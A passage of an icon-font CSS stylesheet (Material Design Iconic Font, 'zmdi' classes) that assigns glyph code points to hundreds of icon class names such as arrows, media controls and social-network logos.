    content: '\f2ee'
}

.zmdi-arrow-split:before {
    content: '\f2ef'
}

.zmdi-arrows:before {
    content: '\f2f0'
}

.zmdi-caret-down-circle:before {
    content: '\f2f1'
}

.zmdi-caret-down:before {
    content: '\f2f2'
}

.zmdi-caret-left-circle:before {
    content: '\f2f3'
}

.zmdi-caret-left:before {
    content: '\f2f4'
}

.zmdi-caret-right-circle:before {
    content: '\f2f5'
}

.zmdi-caret-right:before {
    content: '\f2f6'
}

.zmdi-caret-up-circle:before {
    content: '\f2f7'
}

.zmdi-caret-up:before {
    content: '\f2f8'
}

.zmdi-chevron-down:before {
    content: '\f2f9'
}

.zmdi-chevron-left:before {
    content: '\f2fa'
}

.zmdi-chevron-right:before {
    content: '\f2fb'
}

.zmdi-chevron-up:before {
    content: '\f2fc'
}

.zmdi-forward:before {
    content: '\f2fd'
}

.zmdi-long-arrow-down:before {
    content: '\f2fe'
}

.zmdi-long-arrow-left:before {
    content: '\f2ff'
}

.zmdi-long-arrow-return:before {
    content: '\f300'
}

.zmdi-long-arrow-right:before {
    content: '\f301'
}

.zmdi-long-arrow-tab:before {
    content: '\f302'
}

.zmdi-long-arrow-up:before {
    content: '\f303'
}

.zmdi-rotate-ccw:before {
    content: '\f304'
}

.zmdi-rotate-cw:before {
    content: '\f305'
}

.zmdi-rotate-left:before {
    content: '\f306'
}

.zmdi-rotate-right:before {
    content: '\f307'
}

.zmdi-square-down:before {
    content: '\f308'
}

.zmdi-square-right:before {
    content: '\f309'
}

.zmdi-swap-alt:before {
    content: '\f30a'
}

.zmdi-swap-vertical-circle:before {
    content: '\f30b'
}

.zmdi-swap-vertical:before {
    content: '\f30c'
}

.zmdi-swap:before {
    content: '\f30d'
}

.zmdi-trending-down:before {
    content: '\f30e'
}

.zmdi-trending-flat:before {
    content: '\f30f'
}

.zmdi-trending-up:before {
    content: '\f310'
}

.zmdi-unfold-less:before {
    content: '\f311'
}

.zmdi-unfold-more:before {
    content: '\f312'
}

.zmdi-apps:before {
    content: '\f313'
}

.zmdi-grid-off:before {
    content: '\f314'
}

.zmdi-grid:before {
    content: '\f315'
}

.zmdi-view-agenda:before {
    content: '\f316'
}

.zmdi-view-array:before {
    content: '\f317'
}

.zmdi-view-carousel:before {
    content: '\f318'
}

.zmdi-view-column:before {
    content: '\f319'
}

.zmdi-view-comfy:before {
    content: '\f31a'
}

.zmdi-view-compact:before {
    content: '\f31b'
}

.zmdi-view-dashboard:before {
    content: '\f31c'
}

.zmdi-view-day:before {
    content: '\f31d'
}

.zmdi-view-headline:before {
    content: '\f31e'
}

.zmdi-view-list-alt:before {
    content: '\f31f'
}

.zmdi-view-list:before {
    content: '\f320'
}

.zmdi-view-module:before {
    content: '\f321'
}

.zmdi-view-quilt:before {
    content: '\f322'
}

.zmdi-view-stream:before {
    content: '\f323'
}

.zmdi-view-subtitles:before {
    content: '\f324'
}

.zmdi-view-toc:before {
    content: '\f325'
}

.zmdi-view-web:before {
    content: '\f326'
}

.zmdi-view-week:before {
    content: '\f327'
}

.zmdi-widgets:before {
    content: '\f328'
}

.zmdi-alarm-check:before {
    content: '\f329'
}

.zmdi-alarm-off:before {
    content: '\f32a'
}

.zmdi-alarm-plus:before {
    content: '\f32b'
}

.zmdi-alarm-snooze:before {
    content: '\f32c'
}

.zmdi-alarm:before {
    content: '\f32d'
}

.zmdi-calendar-alt:before {
    content: '\f32e'
}

.zmdi-calendar-check:before {
    content: '\f32f'
}

.zmdi-calendar-close:before {
    content: '\f330'
}

.zmdi-calendar-note:before {
    content: '\f331'
}

.zmdi-calendar:before {
    content: '\f332'
}

.zmdi-time-countdown:before {
    content: '\f333'
}

.zmdi-time-interval:before {
    content: '\f334'
}

.zmdi-time-restore-setting:before {
    content: '\f335'
}

.zmdi-time-restore:before {
    content: '\f336'
}

.zmdi-time:before {
    content: '\f337'
}

.zmdi-timer-off:before {
    content: '\f338'
}

.zmdi-timer:before {
    content: '\f339'
}

.zmdi-android-alt:before {
    content: '\f33a'
}

.zmdi-android:before {
    content: '\f33b'
}

.zmdi-apple:before {
    content: '\f33c'
}

.zmdi-behance:before {
    content: '\f33d'
}

.zmdi-codepen:before {
    content: '\f33e'
}

.zmdi-dribbble:before {
    content: '\f33f'
}

.zmdi-dropbox:before {
    content: '\f340'
}

.zmdi-evernote:before {
    content: '\f341'
}

.zmdi-facebook-box:before {
    content: '\f342'
}

.zmdi-facebook:before {
    content: '\f343'
}

.zmdi-github-box:before {
    content: '\f344'
}

.zmdi-github:before {
    content: '\f345'
}

.zmdi-google-drive:before {
    content: '\f346'
}

.zmdi-google-earth:before {
    content: '\f347'
}

.zmdi-google-glass:before {
    content: '\f348'
}

.zmdi-google-maps:before {
    content: '\f349'
}

.zmdi-google-pages:before {
    content: '\f34a'
}

.zmdi-google-play:before {
    content: '\f34b'
}

.zmdi-google-plus-box:before {
    content: '\f34c'
}

.zmdi-google-plus:before {
    content: '\f34d'
}

.zmdi-google:before {
    content: '\f34e'
}

.zmdi-instagram:before {
    content: '\f34f'
}

.zmdi-language-css3:before {
    content: '\f350'
}

.zmdi-language-html5:before {
    content: '\f351'
}

.zmdi-language-javascript:before {
    content: '\f352'
}

.zmdi-language-python-alt:before {
    content: '\f353'
}

.zmdi-language-python:before {
    content: '\f354'
}

.zmdi-lastfm:before {
    content: '\f355'
}

.zmdi-linkedin-box:before {
    content: '\f356'
}

.zmdi-paypal:before {
    content: '\f357'
}

.zmdi-pinterest-box:before {
    content: '\f358'
}

.zmdi-pocket:before {
    content: '\f359'
}

.zmdi-polymer:before {
    content: '\f35a'
}

.zmdi-share:before {
    content: '\f35b'
}

.zmdi-stackoverflow:before {
    content: '\f35c'
}

.zmdi-steam-square:before {
    content: '\f35d'
}

.zmdi-steam:before {
    content: '\f35e'
}

.zmdi-twitter-box:before {
    content: '\f35f'
}

.zmdi-twitter:before {
    content: '\f360'
}

.zmdi-vk:before {
    content: '\f361'
}

.zmdi-wikipedia:before {
    content: '\f362'
}

.zmdi-windows:before {
    content: '\f363'
}

.zmdi-aspect-ratio-alt:before {
    content: '\f364'
}

.zmdi-aspect-ratio:before {
    content: '\f365'
}

.zmdi-blur-circular:before {
    content: '\f366'
}

.zmdi-blur-linear:before {
    content: '\f367'
}

.zmdi-blur-off:before {
    content: '\f368'
}

.zmdi-blur:before {
    content: '\f369'
}

.zmdi-brightness-2:before {
    content: '\f36a'
}

.zmdi-brightness-3:before {
    content: '\f36b'
}

.zmdi-brightness-4:before {
    content: '\f36c'
}

.zmdi-brightness-5:before {
    content: '\f36d'
}

.zmdi-brightness-6:before {
    content: '\f36e'
}

.zmdi-brightness-7:before {
    content: '\f36f'
}

.zmdi-brightness-auto:before {
    content: '\f370'
}

.zmdi-brightness-setting:before {
    content: '\f371'
}

.zmdi-broken-image:before {
    content: '\f372'
}

.zmdi-center-focus-strong:before {
    content: '\f373'
}

.zmdi-center-focus-weak:before {
    content: '\f374'
}

.zmdi-compare:before {
    content: '\f375'
}

.zmdi-crop-16-9:before {
    content: '\f376'
}

.zmdi-crop-3-2:before {
    content: '\f377'
}

.zmdi-crop-5-4:before {
    content: '\f378'
}

.zmdi-crop-7-5:before {
    content: '\f379'
}

.zmdi-crop-din:before {
    content: '\f37a'
}

.zmdi-crop-free:before {
    content: '\f37b'
}

.zmdi-crop-landscape:before {
    content: '\f37c'
}

.zmdi-crop-portrait:before {
    content: '\f37d'
}

.zmdi-crop-square:before {
    content: '\f37e'
}

.zmdi-exposure-alt:before {
    content: '\f37f'
}

.zmdi-exposure:before {
    content: '\f380'
}

.zmdi-filter-b-and-w:before {
    content: '\f381'
}

.zmdi-filter-center-focus:before {
    content: '\f382'
}

.zmdi-filter-frames:before {
    content: '\f383'
}

.zmdi-filter-tilt-shift:before {
    content: '\f384'
}

.zmdi-gradient:before {
    content: '\f385'
}

.zmdi-grain:before {
    content: '\f386'
}

.zmdi-graphic-eq:before {
    content: '\f387'
}

.zmdi-hdr-off:before {
    content: '\f388'
}

.zmdi-hdr-strong:before {
    content: '\f389'
}

.zmdi-hdr-weak:before {
    content: '\f38a'
}

.zmdi-hdr:before {
    content: '\f38b'
}

.zmdi-iridescent:before {
    content: '\f38c'
}

.zmdi-leak-off:before {
    content: '\f38d'
}

.zmdi-leak:before {
    content: '\f38e'
}

.zmdi-looks:before {
    content: '\f38f'
}

.zmdi-loupe:before {
    content: '\f390'
}

.zmdi-panorama-horizontal:before {
    content: '\f391'
}

.zmdi-panorama-vertical:before {
    content: '\f392'
}

.zmdi-panorama-wide-angle:before {
    content: '\f393'
}

.zmdi-photo-size-select-large:before {
    content: '\f394'
}

.zmdi-photo-size-select-small:before {
    content: '\f395'
}

.zmdi-picture-in-picture:before {
    content: '\f396'
}

.zmdi-slideshow:before {
    content: '\f397'
}

.zmdi-texture:before {
    content: '\f398'
}

.zmdi-tonality:before {
    content: '\f399'
}

.zmdi-vignette:before {
    content: '\f39a'
}

.zmdi-wb-auto:before {
    content: '\f39b'
}

.zmdi-eject-alt:before {
    content: '\f39c'
}

.zmdi-eject:before {
    content: '\f39d'
}

.zmdi-equalizer:before {
    content: '\f39e'
}

.zmdi-fast-forward:before {
    content: '\f39f'
}

.zmdi-fast-rewind:before {
    content: '\f3a0'
}

.zmdi-forward-10:before {
    content: '\f3a1'
}

.zmdi-forward-30:before {
    content: '\f3a2'
}

.zmdi-forward-5:before {
    content: '\f3a3'
}

.zmdi-hearing:before {
    content: '\f3a4'
}

.zmdi-pause-circle-outline:before {
    content: '\f3a5'
}

.zmdi-pause-circle:before {
    content: '\f3a6'
}

.zmdi-pause:before {
    content: '\f3a7'
}

.zmdi-play-circle-outline:before {
    content: '\f3a8'
}

.zmdi-play-circle:before {
    content: '\f3a9'
}

.zmdi-play:before {
    content: '\f3aa'
}

.zmdi-playlist-audio:before {
    content: '\f3ab'
}

.zmdi-playlist-plus:before {
    content: '\f3ac'
}

.zmdi-repeat-one:before {
    content: '\f3ad'
}

.zmdi-repeat:before {
    content: '\f3ae'
}

.zmdi-replay-10:before {
    content: '\f3af'
}

.zmdi-replay-30:before {
    content: '\f3b0'
}

.zmdi-replay-5:before {
    content: '\f3b1'
}

.zmdi-replay:before {
    content: '\f3b2'
}

.zmdi-shuffle:before {
    content: '\f3b3'
}

.zmdi-skip-next:before {
    content: '\f3b4'
}

.zmdi-skip-previous:before {
    content: '\f3b5'
}

.zmdi-stop:before {
    content: '\f3b6'
}

.zmdi-surround-sound:before {
    content: '\f3b7'
}

.zmdi-tune:before {
    content: '\f3b8'
}

.zmdi-volume-down:before {
    content: '\f3b9'
}

.zmdi-volume-mute:before {
    content: '\f3ba'
}

.zmdi-volume-off:before {
    content: '\f3bb'
}

.zmdi-volume-up:before {
    content: '\f3bc'
}

.zmdi-n-1-square:before {
    content: '\f3bd'
}

.zmdi-n-2-square:before {
    content: '\f3be'
}

.zmdi-n-3-square:before {
    content: '\f3bf'
}

.zmdi-n-4-square:before {
    content: '\f3c0'
}

.zmdi-n-5-square:before {
    content: '\f3c1'
}

.zmdi-n-6-square:before {
    content: '\f3c2'
}

.zmdi-neg-1:before {
    content: '\f3c3'
}

.zmdi-neg-2:before {
    content: '\f3c4'
}

.zmdi-plus-1:before {
    content: '\f3c5'
}

.zmdi-plus-2:before {
    content: '\f3c6'
}

.zmdi-sec-10:before {
    content: '\f3c7'
}

.zmdi-sec-3:before {
    content: '\f3c8'
}

.zmdi-zero:before {
    content: '\f3c9'
}

.zmdi-airline-seat-flat-angled:before {
    content: '\f3ca'
}

.zmdi-airline-seat-flat:before {
    content: '\f3cb'
}

.zmdi-airline-seat-individual-suite:before {
    content: '\f3cc'
}

.zmdi-airline-seat-legroom-extra:before {
    content: '\f3cd'
}

.zmdi-airline-seat-legroom-normal:before {
    content: '\f3ce'
}

.zmdi-airline-seat-legroom-reduced:before {
    content: '\f3cf'
}

.zmdi-airline-seat-recline-extra:before {
    content: '\f3d0'
}

.zmdi-airline-seat-recline-normal:before {
    content: '\f3d1'
}

.zmdi-airplay:before {
    content: '\f3d2'
}

.zmdi-closed-caption:before {
    content: '\f3d3'
}

.zmdi-confirmation-number:before {
    content: '\f3d4'
}

.zmdi-developer-board:before {
    content: '\f3d5'
}

.zmdi-disc-full:before {
    content: '\f3d6'
}

.zmdi-explicit:before {
    content: '\f3d7'
}

.zmdi-flight-land:before {
    content: '\f3d8'
}

.zmdi-flight-takeoff:before {
    content: '\f3d9'
}

.zmdi-flip-to-back:before {
    content: '\f3da'
}

.zmdi-flip-to-front:before {
    content: '\f3db'
}

.zmdi-group-work:before {
    content: '\f3dc'
}

.zmdi-hd:before {
    content: '\f3dd'
}

.zmdi-hq:before {
    content: '\f3de'
}

.zmdi-markunread-mailbox:before {
    content: '\f3df'
}

.zmdi-memory:before {
    content: '\f3e0'
}

.zmdi-nfc:before {
    content: '\f3e1'
}

.zmdi-play-for-work:before {
    content: '\f3e2'
}

.zmdi-power-input:before {
    content: '\f3e3'
}

.zmdi-present-to-all:before {
    content: '\f3e4'
}

.zmdi-satellite:before {
    content: '\f3e5'
}

.zmdi-tap-and-play:before {
    content: '\f3e6'
}

.zmdi-vibration:before {
    content: '\f3e7'
}

.zmdi-voicemail:before {
    content: '\f3e8'
}

.zmdi-group:before {
    content: '\f3e9'
}

.zmdi-rss:before {
    content: '\f3ea'
}

.zmdi-shape:before {
    content: '\f3eb'
}

.zmdi-spinner:before {
    content: '\f3ec'
}

.zmdi-ungroup:before {
    content: '\f3ed'
}

.zmdi-500px:before {
    content: '\f3ee'
}

.zmdi-8tracks:before {
    content: '\f3ef'
}

.zmdi-amazon:before {
    content: '\f3f0'
}

.zmdi-blogger:before {
    content: '\f3f1'
}

.zmdi-delicious:before {
    content: '\f3f2'
}

.zmdi-disqus:before {
    content: '\f3f3'
}

.zmdi-flattr:before {
    content: '\f3f4'
}

.zmdi-flickr:before {
    content: '\f3f5'
}

.zmdi-github-alt:before {
    content: '\f3f6'
}

.zmdi-google-old:before {
    content: '\f3f7'
}

.zmdi-linkedin:before {
    content: '\f3f8'
}

.zmdi-odnoklassniki:before {
    content: '\f3f9'
}

.zmdi-outlook:before {
    content: '\f3fa'
}

.zmdi-paypal-alt:before {
    content: '\f3fb'
}

.zmdi-pinterest:before {
    content: '\f3fc'
}

.zmdi-playstation:before {
    content: '\f3fd'
}

.zmdi-reddit:before {
    content: '\f3fe'
}

.zmdi-skype:before {
    content: '\f3ff'
}

.zmdi-slideshare:before {
    content: '\f400'
}

.zmdi-soundcloud:before {
    content: '\f401'
}

.zmdi-tumblr:before {
    content: '\f402'
}

.zmdi-twitch:before {
    content: '\f403'
}

.zmdi-vimeo:before {
    content: '\f404'
}

.zmdi-whatsapp:before {
    content: '\f405'
}

.zmdi-xbox:before {
    content: '\f406'
}

.zmdi-yahoo:before {
    content: '\f407'
}

.zmdi-youtube-play:before {
    content: '\f408'
}

.zmdi-youtube:before {
    content: '\f409'
}

.zmdi-3d-rotation:before {
    content: '\f101'
}

.zmdi-airplane-off:before {
    content: '\f102'
}

.zmdi-airplane:before {
    content: '\f103'
}

.zmdi-album:before {
    content: '\f104'
}

.zmdi-archive:before {
    content: '\f105'
}

.zmdi-assignment-account:before {
    content: '\f106'
}

.zmdi-assignment-alert:before {
    content: '\f107'
}

.zmdi-assignment-check:before {
    content: '\f108'
}

.zmdi-assignment-o:before {
    content: '\f109'
}

.zmdi-assignment-return:before {
    content: '\f10a'
}

.zmdi-assignment-returned:before {
    content: '\f10b'
}

.zmdi-assignment:before {
    content: '\f10c'
}

.zmdi-attachment-alt:before {
    content: '\f10d'
}

.zmdi-attachment:before {
    content: '\f10e'
}

.zmdi-audio:before {
    content: '\f10f'
}

.zmdi-badge-check:before {
    content: '\f110'
}

.zmdi-balance-wallet:before {
    content: '\f111'
}

.zmdi-balance:before {
    content: '\f112'
}

.zmdi-battery-alert:before {
    content: '\f113'
}

.zmdi-battery-flash:before {
    content: '\f114'
}

.zmdi-battery-unknown:before {
    content: '\f115'
}

.zmdi-battery:before {
    content: '\f116'
}

.zmdi-bike:before {
    content: '\f117'
}

.zmdi-block-alt:before {
    content: '\f118'
}

.zmdi-block:before {
    content: '\f119'
}

.zmdi-boat:before {
    content: '\f11a'
}

.zmdi-book-image:before {
    content: '\f11b'
}

.zmdi-book:before {
    content: '\f11c'
}

.zmdi-bookmark-outline:before {
    content: '\f11d'
}

.zmdi-bookmark:before {
    content: '\f11e'
}

.zmdi-brush:before {
    content: '\f11f'
}

.zmdi-bug:before {
    content: '\f120'
}

.zmdi-bus:before {
    content: '\f121'
}

.zmdi-cake:before {
    content: '\f122'
}

.zmdi-car-taxi:before {
    content: '\f123'
}

.zmdi-car-wash:before {
    content: '\f124'
}

.zmdi-car:before {
    content: '\f125'
}

.zmdi-card-giftcard:before {
    content: '\f126'
}

.zmdi-card-membership:before {
    content: '\f127'
}

.zmdi-card-travel:before {
    content: '\f128'
}

.zmdi-card:before {
    content: '\f129'
}

.zmdi-case-check:before {
    content: '\f12a'
}

.zmdi-case-download:before {
    content: '\f12b'
}

.zmdi-case-play:before {
    content: '\f12c'
}

.zmdi-case:before {
    content: '\f12d'
}

.zmdi-cast-connected:before {
    content: '\f12e'
}

.zmdi-cast:before {
    content: '\f12f'
}

.zmdi-chart-donut:before {
    content: '\f130'
}

.zmdi-chart:before {
    content: '\f131'
}

.zmdi-city-alt:before {
    content: '\f132'
}

.zmdi-city:before {
    content: '\f133'
}

.zmdi-close-circle-o:before {
    content: '\f134'
}

.zmdi-close-circle:before {
    content: '\f135'
}

.zmdi-close:before {
    content: '\f136'
}

.zmdi-cocktail:before {
    content: '\f137'
}

.zmdi-code-setting:before {
    content: '\f138'
}

.zmdi-code-smartphone:before {
    content: '\f139'
}

.zmdi-code:before {
    content: '\f13a'
}

.zmdi-coffee:before {
    content: '\f13b'
}

.zmdi-collection-bookmark:before {
    content: '\f13c'
}

.zmdi-collection-case-play:before {
    content: '\f13d'
}

.zmdi-collection-folder-image:before {
    content: '\f13e'
}

.zmdi-collection-image-o:before {
    content: '\f13f'
}

.zmdi-collection-image:before {
    content: '\f140'
}

.zmdi-collection-item-1:before {
    content: '\f141'
}

.zmdi-collection-item-2:before {
    content: '\f142'
}

.zmdi-collection-item-3:before {
    content: '\f143'
}

.zmdi-collection-item-4:before {
    content: '\f144'
}

.zmdi-collection-item-5:before {
    content: '\f145'
}

.zmdi-collection-item-6:before {
    content: '\f146'
}

.zmdi-collection-item-7:before {
    content: '\f147'
}

.zmdi-collection-item-8:before {
    content: '\f148'
}

.zmdi-collection-item-9-plus:before {
    content: '\f149'
}

.zmdi-collection-item-9:before {
    content: '\f14a'
}

.zmdi-collection-item:before {
    content: '\f14b'
}

.zmdi-collection-music:before {
    content: '\f14c'
}

.zmdi-collection-pdf:before {
    content: '\f14d'
}

.zmdi-collection-plus:before {
    content: '\f14e'
}

.zmdi-collection-speaker:before {
    content: '\f14f'
}

.zmdi-collection-text:before {
    content: '\f150'
}

.zmdi-collection-video:before {
    content: '\f151'
}

.zmdi-compass:before {
    content: '\f152'
}

.zmdi-cutlery:before {
    content: '\f153'
}

.zmdi-delete:before {
    content: '\f154'
}

.zmdi-dialpad:before {
    content: '\f155'
}

.zmdi-dns:before {
    content: '\f156'
}

.zmdi-drink:before {
    content: '\f157'
}

.zmdi-edit:before {
    content: '\f158'
}

.zmdi-email-open:before {
    content: '\f159'
}

.zmdi-email:before {
    content: '\f15a'
}

.zmdi-eye-off:before {
    content: '\f15b'
}

.zmdi-eye:before {
    content: '\f15c'
}

.zmdi-eyedropper:before {
    content: '\f15d'
}

.zmdi-favorite-outline:before {
    content: '\f15e'
}

.zmdi-favorite:before {
    content: '\f15f'
}

.zmdi-filter-list:before {
    content: '\f160'
}

.zmdi-fire:before {
    content: '\f161'
}

.zmdi-flag:before {
    content: '\f162'
}

.zmdi-flare:before {
    content: '\f163'
}

.zmdi-flash-auto:before {
    content: '\f164'
}

.zmdi-flash-off:before {
    content: '\f165'
}

.zmdi-flash:before {
    content: '\f166'
}

.zmdi-flip:before {
    content: '\f167'
}

.zmdi-flower-alt:before {
    content: '\f168'
}

.zmdi-flower:before {
    content: '\f169'
}

.zmdi-font:before {
    content: '\f16a'
}

.zmdi-fullscreen-alt:before {
    content: '\f16b'
}

.zmdi-fullscreen-exit:before {
    content: '\f16c'
}

.zmdi-fullscreen:before {
    content: '\f16d'
}

.zmdi-functions:before {
    content: '\f16e'
}

.zmdi-gas-station:before {
    content: '\f16f'
}

.zmdi-gesture:before {
    content: '\f170'
}

.zmdi-globe-alt:before {
    content: '\f171'
}

.zmdi-globe-lock:before {
    content: '\f172'
}

.zmdi-globe:before {
    content: '\f173'
}

.zmdi-graduation-cap:before {
    content: '\f174'
}

.zmdi-home:before {
    content: '\f175'
}

.zmdi-hospital-alt:before {
    content: '\f176'
}

.zmdi-hospital:before {
    content: '\f177'
}

.zmdi-hotel:before {
    content: '\f178'
}

.zmdi-hourglass-alt:before {
    content: '\f179'
}

.zmdi-hourglass-outline:before {
    content: '\f17a'
}

.zmdi-hourglass:before {
    content: '\f17b'
}

.zmdi-http:before {
    content: '\f17c'
}

.zmdi-image-alt:before {
    content: '\f17d'
}

.zmdi-image-o:before {
    content: '\f17e'
}

.zmdi-image:before {
    content: '\f17f'
}

.zmdi-inbox:before {
    content: '\f180'
}

.zmdi-invert-colors-off:before {
    content: '\f181'
}

.zmdi-invert-colors:before {
    content: '\f182'
}

.zmdi-key:before {
    content: '\f183'
}

.zmdi-label-alt-outline:before {
    content: '\f184'
}

.zmdi-label-alt:before {
    content: '\f185'
}

.zmdi-label-heart:before {
    content: '\f186'
}

.zmdi-label:before {
    content: '\f187'
}

.zmdi-labels:before {
    content: '\f188'
}

.zmdi-lamp:before {
    content: '\f189'
}

.zmdi-landscape:before {
    content: '\f18a'
}

.zmdi-layers-off:before {
    content: '\f18b'
}

.zmdi-layers:before {
    content: '\f18c'
}

.zmdi-library:before {
    content: '\f18d'
}

.zmdi-link:before {
    content: '\f18e'
}

.zmdi-lock-open:before {
    content: '\f18f'
}

.zmdi-lock-outline:before {
    content: '\f190'
}

.zmdi-lock:before {
    content: '\f191'
}

.zmdi-mail-reply-all:before {
    content: '\f192'
}

.zmdi-mail-reply:before {
    content: '\f193'
}

.zmdi-mail-send:before {
    content: '\f194'
}

.zmdi-mall:before {
    content: '\f195'
}

.zmdi-map:before {
    content: '\f196'
}

.zmdi-menu:before {
    content: '\f197'
}

.zmdi-money-box:before {
    content: '\f198'
}

.zmdi-money-off:before {
    content: '\f199'
}

.zmdi-money:before {
    content: '\f19a'
}

.zmdi-more-vert:before {
    content: '\f19b'
}

.zmdi-more:before {
    content: '\f19c'
}

.zmdi-movie-alt:before {
    content: '\f19d'
}

.zmdi-movie:before {
    content: '\f19e'
}

.zmdi-nature-people:before {
    content: '\f19f'
}

.zmdi-nature:before {
    content: '\f1a0'
}

.zmdi-navigation:before {
    content: '\f1a1'
}

.zmdi-open-in-browser:before {
    content: '\f1a2'
}

.zmdi-open-in-new:before {
    content: '\f1a3'
}

.zmdi-palette:before {
    content: '\f1a4'
}

.zmdi-parking:before {
    content: '\f1a5'
}

.zmdi-pin-account:before {
    content: '\f1a6'
}

.zmdi-pin-assistant:before {
    content: '\f1a7'
}

.zmdi-pin-drop:before {
    content: '\f1a8'
}

.zmdi-pin-help:before {
    content: '\f1a9'
}

.zmdi-pin-off:before {
    content: '\f1aa'
}

.zmdi-pin:before {
    content: '\f1ab'
}

.zmdi-pizza:before {
    content: '\f1ac'
}

.zmdi-plaster:before {
    content: '\f1ad'
}

.zmdi-power-setting:before {
    content: '\f1ae'
}

.zmdi-power:before {
    content: '\f1af'
}

.zmdi-print:before {
    content: '\f1b0'
}

.zmdi-puzzle-piece:before {
    content: '\f1b1'
}

.zmdi-quote:before {
    content: '\f1b2'
}

.zmdi-railway:before {
    content: '\f1b3'
}

.zmdi-receipt:before {
    content: '\f1b4'
}

.zmdi-refresh-alt:before {
    content: '\f1b5'
}

.zmdi-refresh-sync-alert:before {
    content: '\f1b6'
}

.zmdi-refresh-sync-off:before {
    content: '\f1b7'
}

.zmdi-refresh-sync:before {
    content: '\f1b8'
}

.zmdi-refresh:before {
    content: '\f1b9'
}

.zmdi-roller:before {
    content: '\f1ba'
}

.zmdi-ruler:before {
    content: '\f1bb'
}

.zmdi-scissors:before {
    content: '\f1bc'
}

.zmdi-screen-rotation-lock:before {
    content: '\f1bd'
}

.zmdi-screen-rotation:before {
    content: '\f1be'
}

.zmdi-search-for:before {
    content: '\f1bf'
}

.zmdi-search-in-file:before {
    content: '\f1c0'
}

.zmdi-search-in-page:before {
    content: '\f1c1'
}

.zmdi-search-replace:before {
    content: '\f1c2'
}

.zmdi-search:before {
    content: '\f1c3'
}

.zmdi-seat:before {
    content: '\f1c4'
}

.zmdi-settings-square:before {
    content: '\f1c5'
}

.zmdi-settings:before {
    content: '\f1c6'
}

.zmdi-shield-check:before {
    content: '\f1c7'
}

.zmdi-shield-security:before {
    content: '\f1c8'
}

.zmdi-shopping-basket:before {
    content: '\f1c9'
}

.zmdi-shopping-cart-plus:before {
    content: '\f1ca'
}

.zmdi-shopping-cart:before {
    content: '\f1cb'
}

.zmdi-sign-in:before {
    content: '\f1cc'
}

.zmdi-sort-amount-asc:before {
    content: '\f1cd'
}

.zmdi-sort-amount-desc:before {
    content: '\f1ce'
}

.zmdi-sort-asc:before {
    content: '\f1cf'
}

.zmdi-sort-desc:before {
    content: '\f1d0'
}

.zmdi-spellcheck:before {
    content: '\f1d1'
}

.zmdi-storage:before {
    content: '\f1d2'
}

.zmdi-store-24:before {
    content: '\f1d3'
}

.zmdi-store:before {
    content: '\f1d4'
}

.zmdi-subway:before {
    content: '\f1d5'
}

.zmdi-sun:before {
    content: '\f1d6'
}

.zmdi-tab-unselected:before {
    content: '\f1d7'
}

.zmdi-tab:before {
    content: '\f1d8'
}

.zmdi-tag-close:before {
    content: '\f1d9'
}

.zmdi-tag-more:before {
    content: '\f1da'
}

.zmdi-tag:before {
    content: '\f1db'
}

.zmdi-thumb-down:before {
    content: '\f1dc'
}

.zmdi-thumb-up-down:before {
    content: '\f1dd'
}

.zmdi-thumb-up:before {
    content: '\f1de'
}

.zmdi-ticket-star:before {
    content: '\f1df'
}

.zmdi-toll:before {
    content: '\f1e0'
}

.zmdi-toys:before {
    content: '\f1e1'
}

.zmdi-traffic:before {
    content: '\f1e2'
}

.zmdi-translate:before {
    content: '\f1e3'
}

.zmdi-triangle-down:before {
    content: '\f1e4'
}

.zmdi-triangle-up:before {
    content: '\f1e5'
}

.zmdi-truck:before {
    content: '\f1e6'
}

.zmdi-turning-sign:before {
    content: '\f1e7'
}

.zmdi-wallpaper:before {
    content: '\f1e8'
}

.zmdi-washing-machine:before {
    content: '\f1e9'
}

.zmdi-window-maximize:before {
    content: '\f1ea'
}

.zmdi-window-minimize:before {
    content: '\f1eb'
}

.zmdi-window-restore:before {
    content: '\f1ec'
}

.zmdi-wrench:before {
    content: '\f1ed'
}

.zmdi-zoom-in:before {
    content: '\f1ee'
}

.zmdi-zoom-out:before {
    content: '\f1ef'
}

.zmdi-alert-circle-o:before {
    content: '\f1f0'
}

.zmdi-alert-circle:before {
    content: '\f1f1'
}

.zmdi-alert-octagon:before {
    content: '\f1f2'
}

.zmdi-alert-polygon:before {
    content: '\f1f3'
}

.zmdi-alert-triangle:before {
    content: '\f1f4'
}

.zmdi-help-outline:before {
    content: '\f1f5'
}

.zmdi-help:before {
    content: '\f1f6'
}

.zmdi-info-outline:before {
    content: '\f1f7'
}

.zmdi-info:before {
    content: '\f1f8'
}

.zmdi-notifications-active:before {
    content: '\f1f9'
}

.zmdi-notifications-add:before {
    content: '\f1fa'
}

.zmdi-notifications-none:before {
    content: '\f1fb'
}

.zmdi-notifications-off:before {
    content: '\f1fc'
}

.zmdi-notifications-paused:before {
    content: '\f1fd'
}

.zmdi-notifications:before {
    content: '\f1fe'
}

.zmdi-account-add:before {
    content: '\f1ff'
}

.zmdi-account-box-mail:before {
    content: '\f200'
}

.zmdi-account-box-o:before {
    content: '\f201'
}

.zmdi-account-box-phone:before {
    content: '\f202'
}

.zmdi-account-box:before {
    content: '\f203'
}

.zmdi-account-calendar:before {
    content: '\f204'
}

.zmdi-account-circle:before {
    content: '\f205'
}

.zmdi-account-o:before {
    content: '\f206'
}

.zmdi-account:before {
    content: '\f207'
}

.zmdi-accounts-add:before {
    content: '\f208'
}

.zmdi-accounts-alt:before {
    content: '\f209'
}

.zmdi-accounts-list-alt:before {
    content: '\f20a'
}

.zmdi-accounts-list:before {
    content: '\f20b'
}

.zmdi-accounts-outline:before {
    content: '\f20c'
}

.zmdi-accounts:before {
    content: '\f20d'
}

.zmdi-face:before {
    content: '\f20e'
}

.zmdi-female:before {
    content: '\f20f'
}

.zmdi-male-alt:before {
    content: '\f210'
}

.zmdi-male-female:before {
    content: '\f211'
}

.zmdi-male:before {
    content: '\f212'
}

.zmdi-mood-bad:before {
    content: '\f213'
}

.zmdi-mood:before {
    content: '\f214'
}

.zmdi-run:before {
    content: '\f215'
}

.zmdi-walk:before {
    content: '\f216'
}

.zmdi-cloud-box:before {
    content: '\f217'
}

.zmdi-cloud-circle:before {
    content: '\f218'
}

.zmdi-cloud-done:before {
    content: '\f219'
}

.zmdi-cloud-download:before {
    content: '\f21a'
}

.zmdi-cloud-off:before {
    content: '\f21b'
}

.zmdi-cloud-outline-alt:before {
    content: '\f21c'
}

.zmdi-cloud-outline:before {
    content: '\f21d'
}

.zmdi-cloud-upload:before {
    content: '\f21e'
}

.zmdi-cloud:before {
    content: '\f21f'
}

.zmdi-download:before {
    content: '\f220'
}

.zmdi-file-plus:before {
    content: '\f221'
}

